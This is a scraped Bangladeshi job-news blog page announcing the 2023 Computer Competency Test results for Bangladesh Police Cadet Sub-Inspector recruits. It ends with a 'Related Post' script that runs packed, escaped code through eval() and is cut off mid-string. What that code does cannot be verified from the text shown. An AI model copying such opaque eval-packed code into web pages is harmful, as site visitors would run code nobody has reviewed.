#2b00fe;"><span>&nbsp;ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব ইন&#2509;সপ&#2503;ক&#2509;টর অব প&#2497;ল&#2495;শ (ন&#2495;রস&#2509;ত&#2509;র) পদ&#2503;</span></b></span></b><b>&nbsp;</b><span style="line-height: 19.26px;"><b><span style="color: #2b00fe;">প&#2497;র&#2497;ষ ও মহ&#2495;ল&#2494;দ&#2503;র</span></b>&nbsp;সর&#2494;সর&#2495;</span><span lang="BN" style="line-height: 19.26px;">&nbsp;ন&#2495;য়&#2507;গ&#2503;র ন&#2495;ম&#2495;ত&#2509;ত&#2503; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র প&#2509;রক&#2499;ত ন&#2494;গর&#2495;কদ&#2503;র চ&#2494;কর&#2495;র স&#2497;য&#2507;গ দ&#2503;ওয়&#2494; হচ&#2509;ছ&#2503;&#2404;&nbsp;</span></span><b><span style="line-height: 19.26px;"><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ (Bangladesh Police)</b>&nbsp;</span></b><span lang="BN" style="line-height: 19.26px;">এ&nbsp;</span><b><span><b style="color: #2b00fe;"><span>ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব ইন&#2509;সপ&#2503;ক&#2509;টর অব প&#2497;ল&#2495;শ (ন&#2495;রস&#2509;ত&#2509;র)</span></b></span></b><b><span style="color: blue;"><span lang="BN" style="line-height: 19.26px;">পদ&#2503; প&#2509;রচ&#2497;র স&#2434;খ&#2509;যক প&#2509;র&#2494;র&#2509;থ&#2496;ক&#2503;&nbsp;</span></span></b><span lang="BN" style="line-height: 19.26px;">ন&#2495;য়&#2507;গ দ&#2503;ওয়&#2494; হব&#2503;&#2404; উক&#2509;ত পদ&#2503;</span></span><span lang="BN" style="line-height: 19.26px;">&nbsp;ন&#2494;র&#2496; ও প&#2497;র&#2497;ষ উভয় প&#2509;র&#2494;র&#2509;থ&#2496;গণই আব&#2503;দন কর&#2503; থ&#2494;কল&#2503; পর&#2496;ক&#2509;ষ&#2494;য় উত&#2509;ত&#2496;র&#2509;ণ প&#2509;র&#2494;র&#2509;থ&#2496;গণ দ&#2503;শ&#2503;র স&#2503;ব&#2494;য় ন&#2495;জ&#2503;ক&#2503; ন&#2495;য়&#2507;গ করত&#2503; প&#2494;রব&#2503;ন করত&#2503; প&#2494;রব&#2503;ন&#2404;&nbsp;<b><span><b style="color: #2b00fe;"><span>ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব ইন&#2509;সপ&#2503;ক&#2509;টর অব প&#2497;ল&#2495;শ (ন&#2495;রস&#2509;ত&#2509;র)</span></b></span></b><b><span><b><span style="color: #2b00fe;">&nbsp;পদ&#2503; অনল&#2494;ইন&#2503;র&nbsp;</span></b></span></b>এর ম&#2494;ধ&#2509;যম&#2503; ফল&#2494;ফল দ&#2503;খ&#2497;ন</span><span style="line-height: 19.26px;">&nbsp;</span><span lang="BN" style="line-height: 19.26px;">ন&#2495;চ&#2503; ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য অন&#2497;ষ&#2509;ঠ&#2495;তব&#2509;য&nbsp;<b>Computer Competency Test</b>&nbsp;পর&#2496;ক&#2509;ষ&#2494;য় উত&#2509;ত&#2496;র&#2509;ণ প&#2509;র&#2494;র&#2509;থ&#2496;দ&#2503;র ফল&#2494;ফল&#2503;র ব&#2495;স&#2509;ত&#2494;র&#2495;ত উল&#2509;ল&#2503;খ কর&#2494; হল&#2507;&#2404;</span></span></p><div class="MsoNormal" style="text-align: justify;"><span lang="BN" style="font-size: 13.5pt; line-height: 19.26px;"><br /></span></div><div style="line-height: normal; text-align: center;"><span style="font-size: x-large;"><b style="text-align: justify;"><span lang="BN" style="line-height: 19.26px;"><b>Bangladesh Police&nbsp;</b></span></b><b><span style="font-family: &quot;times new roman&quot; , serif;">Job Details</span></b></span></div><div align="center" class="MsoNormal" style="line-height: normal; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><br /></span></b></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="BN" style="font-size: medium;"><br /></span></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; text-align: justify;"><span lang="BN" style="font-size: medium;">১&#2404; পদ&#2503;র ন&#2494;ম&#2435;<span style="font-family: &quot;times new roman&quot; , serif;">&nbsp;<b>ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব-ইন&#2509;সপ&#2503;ক&#2509;টর অব প&#2497;ল&#2495;শ (ন&#2495;রস&#2509;ত&#2509;র)</b></span></span></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><div style="text-align: justify;"><span style="color: #ff00fe; font-size: medium;"><br /></span></div><div style="text-align: justify;"><span style="color: #ff00fe; font-size: x-large;">SI Exam Result Published!</span></div></div></div><p><br /></p><div style="text-align: justify;"><span style="font-size: medium;">উক&#2509;ত ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495;র&nbsp;<b>Computer Competency Test</b>&nbsp;পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল প&#2509;রক&#2494;শ কর&#2494; হয়&#2503;ছ&#2503;&#2404;এসআই পদ&#2503;র ল&#2495;খ&#2495;ত পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল দ&#2503;খ&#2503; ন&#2495;ন এখ&#2494;ন&#2503;:</span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: x-large;"><b>ফল&#2494;ফল</b></span></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><b><span><b style="color: #2b00fe;"><span><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ (Bangladesh Police)</b>&nbsp;-&nbsp;</span></b><span lang="BN" style="color: #2b00fe;">এর&nbsp;</span><span style="color: #2b00fe;"><b style="color: black;"><span><b><span><b style="color: #2b00fe;"><span>ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব ইন&#2509;সপ&#2503;ক&#2509;টর অব প&#2497;ল&#2495;শ (ন&#2495;রস&#2509;ত&#2509;র)</span></b></span></b><b><span style="color: #2b00fe;">&nbsp;</span></b></span></b>প&#2503;শ&#2494;য় ২০২৩ ন&#2495;য়&#2503;&#2494;গ&#2503;র&nbsp;</span></span></b><b>Computer Competency Test</b><b><span><span style="color: #2b00fe;">&nbsp;পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল দ&#2503;খ&#2497;ন ও&nbsp;</span></span></b><span>প&#2494;শ&#2494;প&#2494;শ&#2495; ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; ট&#2495; শ&#2503;য়&#2494;র কর&#2503; আপন&#2494;র বন&#2509;ধ&#2497;দ&#2503;র জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন&#2404;</span></span></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><br /></span></div></div><p><b style="text-align: justify;"><b style="text-align: left;"><span style="font-size: medium;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব-ইন&#2509;সপ&#2503;ক&#2509;টর (ন&#2495;রস&#2509;ত&#2509;র) ২০২৩ ন&#2495;য়&#2507;গ&#2503;র&nbsp;<b style="text-align: justify;">Computer Competency Test</b>&nbsp;পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল প&#2509;রক&#2494;শ ! ২০২৩ স&#2494;ল&#2503;র ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495;র&nbsp;<b style="text-align: justify;">Computer Competency Test</b>&nbsp;পর&#2496;ক&#2509;ষ&#2494; শ&#2503;ষ&#2503;&nbsp; ফল&#2494;ফল প&#2509;রক&#2494;শ হয়&#2503;ছ&#2503;, উত&#2509;ত&#2496;র&#2509;ণ প&#2509;র&#2494;র&#2509;থ&#2496; ম&#2507;ট ১৭১০ জন&#2404;</span></b></b><b style="font-size: large; text-align: justify;">Computer Competency Test</b><b style="text-align: justify;"><b style="text-align: left;"><span style="font-size: medium;">&nbsp;ফল&#2494;ফল&#2503;র ত&#2494;ল&#2495;ক&#2494; ও ব&#2495;স&#2509;ত&#2494;র&#2495;ত দ&#2503;খ&#2497;ন ..</span></b></b></p><h4 style="clear: both; text-align: center;"><b><span style="color: #800180; font-size: x-large;">See Exam Result Circulars</span></b></h4><div class="separator" style="clear: both;"><span style="font-size: medium;"><span><span style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF355zE7iGHBVJK-0sByF3Sy9J2_K1i7Pdi0wSErH7NCCOPvzPc1SH3--YEZGKIPtCyDUzLw-kMLM5IF6qeSl9YPL-4IfKIvSnbcIffb5gWEDDGQSbmdScefcpHxV94Inv__XpAOKS9jpp41vPwudGOyE7yyLv97vvf_OZLUokjppFuswWB0DxkUNUbMfm/s2048/IMG-5600.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1447" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF355zE7iGHBVJK-0sByF3Sy9J2_K1i7Pdi0wSErH7NCCOPvzPc1SH3--YEZGKIPtCyDUzLw-kMLM5IF6qeSl9YPL-4IfKIvSnbcIffb5gWEDDGQSbmdScefcpHxV94Inv__XpAOKS9jpp41vPwudGOyE7yyLv97vvf_OZLUokjppFuswWB0DxkUNUbMfm/s16000-rw/IMG-5600.JPG" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzuGnMutdk_dfTpXA-m_TwxpbJ4X6zZ5x3mCV7ldNrqaQbzJGB9zvXj8pqGIUN5IAWPEriT1xNcqdeJJxuTi36vRtiEx_4TCejyzjQ1SaZwjfnWyAstOJRNH3kgrQaiOrfKdZmn7mJscQzJIk3iWY4JFFm253MDL3xasq8eB-bK24SqZkOxmHynCaZhYcG/s2048/IMG-5601.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1515" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzuGnMutdk_dfTpXA-m_TwxpbJ4X6zZ5x3mCV7ldNrqaQbzJGB9zvXj8pqGIUN5IAWPEriT1xNcqdeJJxuTi36vRtiEx_4TCejyzjQ1SaZwjfnWyAstOJRNH3kgrQaiOrfKdZmn7mJscQzJIk3iWY4JFFm253MDL3xasq8eB-bK24SqZkOxmHynCaZhYcG/s16000-rw/IMG-5601.JPG" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiyXVQirfp6bYATLSMoSNmpOwsAx3-NvBNinadAhVsKo_RLw6dJVVzd4UB00ABeieXnRAR2Fy0YL0CwWPQOQthzt2Ziipi-Hbvb5NWPN9I43PNRiXJca4jwoXTi6RsLuOSBsW5Xsl-52t-u2GJEF-Udjz2rgVtkMK9q7f6LiyKOFvybVtdNT_bOulrFgnF/s2048/IMG-5602.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1451" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiyXVQirfp6bYATLSMoSNmpOwsAx3-NvBNinadAhVsKo_RLw6dJVVzd4UB00ABeieXnRAR2Fy0YL0CwWPQOQthzt2Ziipi-Hbvb5NWPN9I43PNRiXJca4jwoXTi6RsLuOSBsW5Xsl-52t-u2GJEF-Udjz2rgVtkMK9q7f6LiyKOFvybVtdNT_bOulrFgnF/s16000-rw/IMG-5602.JPG" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9sEaeiblY_nRe492afLY9p-yncMQj3aRljiCPg-cmAb-50aHre0noGAGSMemNN2WiJZJ6wkoATuHpf739R4RpWENgUsaHKiwVnqynOdhvGlWKOr_G1zfDbyk8L7vjFyPvxM9OGy7CAXcw5mjwBR1RL08Ke7rSMHVQuTq6X4RBORosfxB-M2KAL9fIQJJv/s2048/IMG-5603.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1516" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9sEaeiblY_nRe492afLY9p-yncMQj3aRljiCPg-cmAb-50aHre0noGAGSMemNN2WiJZJ6wkoATuHpf739R4RpWENgUsaHKiwVnqynOdhvGlWKOr_G1zfDbyk8L7vjFyPvxM9OGy7CAXcw5mjwBR1RL08Ke7rSMHVQuTq6X4RBORosfxB-M2KAL9fIQJJv/s16000-rw/IMG-5603.JPG" /></a></div><br /><b><br /></b></span></span></span></div><div class="separator" style="clear: both;"><span style="font-size: medium;"><span><span><span style="text-align: justify;"><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ</b></span><b style="text-align: justify;">&nbsp;</b></span></span><span><b style="text-align: justify;">(</b><b style="text-align: justify;">Banglades</b></span><b style="text-align: justify;">h Police</b><b style="text-align: justify;">)</b><b style="text-align: justify;"><b>&nbsp;</b></b><b style="text-align: justify;">-</b><b>&nbsp;</b><span style="text-align: justify;">এ&nbsp;</span><b style="text-align: justify;"><span><span style="color: #2b00fe;">ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব ইন&#2509;সপ&#2503;ক&#2509;টর অব প&#2497;ল&#2495;শ (ন&#2495;রস&#2509;ত&#2509;র)</span></span></b><span style="text-align: justify;">&nbsp;ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য উপর&#2509;য&#2497;ক&#2509;ত উপ&#2494;য়&#2503; পরবর&#2509;ত&#2496; পদক&#2509;ষ&#2503;প&#2503; আশ&#2494;ন&#2498;র&#2497;প স&#2494;ফল&#2509;য অর&#2509;জন করত&#2503; সঠ&#2495;কভ&#2494;ব&#2503; অ&#2434;শগ&#2509;রহণ কর&#2497;ন&#2404; প&#2494;শ&#2494;প&#2494;শ&#2495; ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; ট&#2495; শ&#2503;য়&#2494;র কর&#2503; আপন&#2494;র বন&#2509;ধ&#2497;দ&#2503;র জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন&#2404;</span></span></div><div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><br /></span></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><br /></span></div><div style="font-family: &quot;times new roman&quot;; text-align: justify;"><div style="margin: 0px;"><span style="font-size: medium;"><span lang="BN" style="line-height: 19.26px;">আপন&#2495; ক&#2495; য&#2503;ক&#2507;ন ধরণ&#2503;র চ&#2494;ক&#2497;র&#2495;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; খ&#2497;&#2433;জছ&#2503;ন</span><span style="line-height: 19.26px;">?&nbsp;</span><span lang="BN" style="line-height: 19.26px;">ত&#2494;হল&#2503; সব&#2494;র আগ&#2503; সবধরণ&#2503;র চ&#2494;ক&#2497;র&#2495;র ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; প&#2503;ত&#2503;</span><span style="line-height: 19.26px;">&nbsp;</span><span style="line-height: 15.6933px;"><a href="http://bdjobs7days.com/" target="_blank"><span lang="BN" style="line-height: 19.26px;">আম&#2494;দ&#2503;র ওয়&#2503;বস&#2494;ইট</span></a></span><span style="line-height: 19.26px;">&nbsp;</span><span lang="BN" style="line-height: 19.26px;">এব&#2434;&nbsp;<a href="https://www.facebook.com/bdjobs7days/" target="_blank">ফ&#2503;ইসব&#2497;ক প&#2503;ইজ</a>&nbsp;ফল&#2503;&#2494; কর&#2497;ন&#2404; আম&#2494;দ&#2503;র স&#2494;থ&#2503; থ&#2494;ক&#2494;র জন&#2509;য ধন&#2509;যব&#2494;দ&#2404;</span></span></div></div></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='sharepost'>
<ul>
<span style='float: left; margin-right: 10px; font-size: 13px; font-family: roboto; font-weight:600; border-right: 1px solid #ddd; padding-right: 10px; padding:6px;'><i aria-hidden='true' class='fa fa-share-alt'></i> Share Me</span>
<li><a class='twitter' href='https://twitter.com/share?url=https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='https://plus.google.com/share?url=https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html&amp;title=Cadet Sub-Inspector Computer Competency Test Exam Result // বাংলাদেশ পুলিশ ক্যাডেট সাব-ইন্সপেক্টর (নিরস্ত্র) নিয়োগের Computer Competency Test পরীক্ষার ফলাফল প্রকাশ ২০২৩&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s72-c/ansarvdp%20viva%20exam%20date.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='pager'>
<div class='blog-pager' id='blog-pager'>
<div class='pager-left'>
<div class='ispager-left'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'><i aria-hidden='true' class='fa fa-angle-double-left'></i> Previous Post</span><br/>
<a class='blog-pager-newer-link' href='https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' id='Blog1_blog-pager-newer-link' title='নবীনতর পোস্ট'></a>
</span>
</div>
</div>
<div class='pager-right'>
<div class='ispager-right'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Next Post <i aria-hidden='true' class='fa fa-angle-double-right'></i></span><br/>
<a class='blog-pager-older-link' href='https://www.bdjobs7days.com/2023/08/dhaka-polli-biddut-job-circular-2023.html' id='Blog1_blog-pager-older-link' title='পুরাতন পোস্ট'></a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Airin Akter' class='author_avatar' height='110' src='' width='110'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Airin Akter</a>
<i class='fa fa-check-circle' style='color:rgb(17, 143, 249);font-size:16px;' title='Verified Author'></i>
</h4>
<p>
</p>
</div>
</div>
<ul class='social-links'>
<li class='first'><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a class='email-link' href='mailto:yourmail@domain.com'><i class='fa fa-envelope-o'></i></a></li>
<li class='last'><a href='/'><i class='fa fa-laptop'></i>
</a></li>
</ul>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
//<![CDATA[
//Related Post
var relnojudul = 0;
var relmaxtampil = 6;
var numchars = 90;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q b=["\\M","\\m\\B\\h\\i\\g","\\h\\f\\l\\v\\g\\w","\\L","\\i\\l\\p\\f\\d\\2h\\s","\\m\\S\\k\\m\\g\\j\\i\\l\\v","","\\O\\n\\i\\l","\\f\\l\\g\\j\\1b","\\s\\f\\f\\p","\\1E\\g","\\g\\i\\g\\h\\f","\\o\\n\\l\\g\\f\\l\\g","\\m\\S\\A\\A\\e\\j\\1b","\\A\\f\\p\\i\\e\\1E\\g\\w\\S\\A\\k\\l\\e\\i\\h","\\S\\j\\h","\\w\\g\\g\\B\\m\\2E\\H\\H\\1q\\1J\\k\\B\\1J\\k\\h\\n\\v\\m\\B\\n\\g\\1J\\o\\n\\A\\H\\1K\\w\\g\\1X\\T\\I\\1b\\1B\\I\\1A\\F\\F\\H\\2u\\B\\Z\\2g\\j\\2j\\1y\\p\\n\\2q\\1A\\H\\F\\F\\F\\F\\F\\F\\F\\F\\1p\\F\\1y\\H\\f\\T\\2t\\N\\1s\\g\\1v\\j\\1d\\m\\1y\\H\\m\\1q\\z\\Z\\Z\\H\\v\\j\\f\\1b\\1J\\1X\\1A\\1s","\\h\\i\\l\\N","\\j\\f\\h","\\e\\h\\g\\f\\j\\l\\e\\g\\f","\\w\\j\\f\\s","\\j\\e\\l\\p\\n\\A","\\s\\h\\n\\n\\j","\\1y\\2l\\2m","\\M\\h\\i\\G\\o\\h\\e\\m\\m\\K\\u\\l\\f\\V\\m\\1K\\g\\i\\g\\h\\f\\G\\o\\h\\f\\e\\j\\s\\i\\d\\u\\L","\\M\\e\\G\\w\\j\\f\\s\\K\\u","\\u\\G\\j\\f\\h\\K\\u\\l\\n\\s\\n\\h\\h\\n\\V\\u\\G\\g\\e\\j\\v\\f\\g\\K\\u\\1T\\g\\n\\B\\u\\G\\g\\i\\g\\h\\f\\K\\u","\\u\\L\\M\\p\\i\\I\\G\\o\\h\\e\\m\\m\\K\\u\\n\\I\\f\\j\\h\\e\\1b\\k\\u\\L\\M\\H\\p\\i\\I\\L\\M\\i\\A\\v\\G\\m\\j\\o\\K\\u","\\u\\G\\H\\L\\M\\H\\e\\L","\\M\\p\\i\\I\\G\\o\\h\\e\\m\\m\\K\\u\\j\\h\\g\\1K\\g\\i\\g\\h\\f\\u\\L\\M\\e\\G\\o\\h\\e\\m\\m\\K\\u\\j\\f\\h\\i\\l\\N\\O\\p\\S\\h\\d\\u\\G\\w\\j\\f\\s\\K\\u","\\u\\G\\g\\e\\j\\v\\f\\g\\K\\u\\1T\\g\\n\\B\\u\\L","\\M\\H\\e\\L\\M\\H\\p\\i\\I\\L","\\M\\m\\B\\e\\l\\G\\o\\h\\e\\m\\m\\K\\u\\l\\f\\V\\m\\1K\\g\\f\\d\\g\\u\\L","\\M\\H\\m\\B\\e\\l\\L","\\M\\H\\h\\i\\L","\\V\\j\\i\\g\\f","\\2j\\G\\i\\K\\x\\t\\a\\V\\a\\o\\a\\s\\a\\l\\a\\n\\a\\e\\a\\m\\a\\1p\\a\\1d\\a\\l\\a\\k\\a\\k\\a\\A\\a\\1b\\a\\B\\a\\B\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\S\\a\\v\\a\\p\\a\\j\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\1x\\a\\j\\a\\S\\a\\h\\a\\w\\a\\v\\a\\1d\\a\\d\\a\\2m\\a\\f\\a\\w\\a\\I\\a\\I\\a\\e\\a\\n\\a\\s\\a\\2g\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\p\\a\\V\\a\\B\\a\\o\\a\\d\\a\\s\\a\\2z\\a\\n\\a\\e\\a\\o\\a\\k\\a\\e\\a\\j\\a\\s\\a\\F\\a\\O\\a\\k\\a\\l\\a\\s\\a\\V\\a\\O\\a\\s\\a\\p\\a\\k\\a\\g\\a\\f\\a\\e\\a\\1p\\a\\1d\\a\\h\\a\\w\\a\\f\\a\\w\\a\\n\\a\\1b\\a\\1j\\a\\m\\a\\m\\a\\2F\\a\\2h\\a\\2l\\a\\j\\a\\1A\\a\\1d\\a\\s\\a\\h\\a\\f\\a\\o\\a\\p\\a\\p\\a\\1p\\a\\1d\\a\\m\\a\\o\\a\\s\\a\\m\\a\\o\\a\\1s\\a\\l\\a\\e\\a\\o\\a\\n\\a\\k\\a\\1d\\a\\d\\a\\V\\a\\B\\a\\O\\a\\d\\a\\s\\a\\1x\\a\\g\\a\\s\\a\\1u\\a\\2Y\\a\\s\\a\\2y\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\s\\a\\2U\\a\\s\\a\\V\\a\\o\\a\\s\\a\\l\\a\\n\\a\\e\\a\\m\\a\\1p\\a\\1d\\a\\l\\a\\k\\a\\k\\a\\A\\a\\p\\a\\1b\\a\\B\\a\\B\\a\\F\\a\\F\\a\\F\\a\\S\\a\\v\\a\\g\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\A\\a\\n\\a\\w\\a\\S\\a\\h\\a\\w\\a\\v\\a\\1d\\a\\d\\a\\1u\\a\\g\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\1X\\a\\n\\a\\w\\a\\V\\a\\B\\a\\o\\a\\d\\t\\U\\t\\a\\l\\a\\k\\a\\v\\a\\f\\t\\U\\t\\a\\j\\a\\O\\a\\p\\a\\A\\a\\f\\a\\o\\a\\g\\t\\U\\t\\a\\O\\a\\N\\a\\f\\a\\O\\a\\N\\a\\e\\a\\1s\\a\\1x\\a\\f\\a\\w\\a\\h\\a\\2t\\t\\U\\t\\a\\h\\a\\p\\a\\p\\t\\U\\t\\a\\1j\\a\\v\\a\\p\\a\\h\\a\\w\\a\\N\\a\\k\\a\\e\\a\\N\\a\\k\\t\\U\\t\\a\\f\\a\\e\\a\\N\\a\\I\\a\\k\\a\\l\\t\\U\\t\\a\\1j\\a\\v\\a\\p\\a\\h\\a\\w\\a\\N\\a\\k\\a\\e\\a\\N\\a\\k\\a\\1b\\a\\2u\\a\\O\\a\\p\\a\\O\\a\\1x\\a\\f\\a\\e\\t\\U\\t\\a\\l\\a\\n\\a\\e\\a\\m\\t\\U\\t\\a\\f\\a\\w\\a\\h\\a\\o\\a\\k\\a\\O\\a\\w\\a\\N\\t\\U\\t\\a\\l\\a\\k\\a\\k\\a\\A\\a\\1b\\a\\B\\a\\B\\a\\k\\a\\e\\a\\v\\a\\A\\a\\f\\a\\o\\a\\k\\a\\e\\a\\S\\a\\v\\a\\p\\a\\j\\a\\e\\a\\p\\a\\O\\a\\I\\a\\N\\a\\1x\\a\\j\\a\\S\\a\\h\\a\\w\\a\\v\\t\\U\\t\\a\\n\\a\\e\\a\\o\\a\\j\\a\\g\\t\\C\\2s\\1E\\1c\\2q\\1a\\x\\i\\x\\2x\\C\\C\\1c\\1v\\1c\\1a\\1W\\1E\\1c\\i\\x\\1r\\C\\1a\\x\\i\\x\\1i\\C\\C\\1c\\i\\x\\Y\\C\\U\\i\\x\\J\\C\\1a\\x\\i\\x\\1q\\C\\C\\1c\\i\\x\\Z\\C\\1a\\2s\\2J\\1c\\1v\\1c\\1a\\1W\\2T\\1c\\2V\\1E\\1c\\i\\x\\T\\C\\1a\\x\\i\\x\\z\\C\\C\\1a\\1W\\2C\\x\\i\\x\\1B\\C\\C\\x\\i\\x\\2f\\C\\C\\K\\i\\x\\1q\\Z\\C\\1U\\1U\\U\\1y\\1a\\1U\\1a","\\c","\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\d\\z\\1r\\c\\d\\T\\1i\\c\\d\\z\\1q\\c\\d\\T\\J\\c\\d\\z\\1j\\c\\d\\Y\\Z\\c\\d\\z\\1u\\c\\d\\z\\1s\\c\\1T\\Z\\d\\k\\Y\\e\\e\\c\\d\\z\\1B\\c\\d\\z\\1v\\c\\d\\z\\J\\c\\d\\T\\Z\\c\\d\\z\\2f\\c\\d\\T\\Y\\c\\d\\Y\\1s\\c\\d\\Y\\Y\\c\\d\\z\\1i\\c\\d\\z\\z\\c\\d\\T\\1B\\c\\d\\Y\\1v\\c\\d\\z\\T\\c\\d\\J\\1j\\c\\d\\J\\1v\\c\\d\\J\\F\\c\\d\\z\\Y\\c\\d\\T\\T\\c\\d\\J\\1u\\c\\d\\Y\\J\\c\\d\\1i\\1u\\c\\s\\S\\l\\o\\g\\i\\n\\l\\c\\d\\Y\\1u\\c\\d\\1r\\Z\\c\\1q\\1q\\c\\d\\J\\1p\\c\\d\\1i\\J\\c\\d